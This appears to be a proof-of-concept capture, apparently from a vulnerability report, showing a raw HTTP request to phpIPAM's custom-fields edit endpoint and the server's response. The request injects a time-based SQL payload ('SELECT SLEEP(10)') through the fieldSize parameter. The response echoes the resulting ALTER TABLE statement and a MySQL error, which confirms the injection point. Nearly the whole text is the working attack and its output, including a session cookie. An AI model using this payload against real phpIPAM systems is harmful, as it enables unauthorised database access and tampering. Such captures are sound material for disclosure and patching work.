 1 POST /app/admin/custom-fields/edit-result.php HTTP/1.1
2 Host: phpipam
3 Content-Length: 171
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://phpipam
9 Referer:
http://phpipam/index.php?page=administration&section=custom-f
ields
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: search_parameters=
A%22off%22%2C%22circuits%22%3A%22off%22%2C%22customers%22%3A%
22off%22%7D; phpipam=f862is7fah8ejomtuvg3bploqh;
table-page-size=50
13 Connection: close
14
15 csrf_cookie=&action=add&name=
custom_sqli_test&fieldType=enum&fieldSize=
0)%3B+SELECT+SLEEP(10)%3B+--+&table=devices&Comment=sql_poc&
NULL=YES
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Apr 2025 08:34:26 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Set-Cookie: phpipam=f862is7fah8ejomtuvg3bploqh; expires=Fri,
11 Apr 2025 08:34:27 +0000; Max-Age=86400; path=/;
SameSite=Lax; HttpOnly;
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 532
13
14 ALTER TABLE `devices` ADD COLUMN  `custom_sqli_test`
enum(0); SELECT SLEEP(10); -- ) CHARACTER SET utf8
DEFAULT :default NULL COMMENT :comment;<div class='alert
alert-danger'>
Error: SQLSTATE[42000]: Syntax error or access violation:
1064 You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near '0); SELECT SLEEP(10); -- )
CHARACTER SET utf8 DEFAULT :default NULL COMMENT :com' at
line 1
</div>
<div class='alert alert-danger'>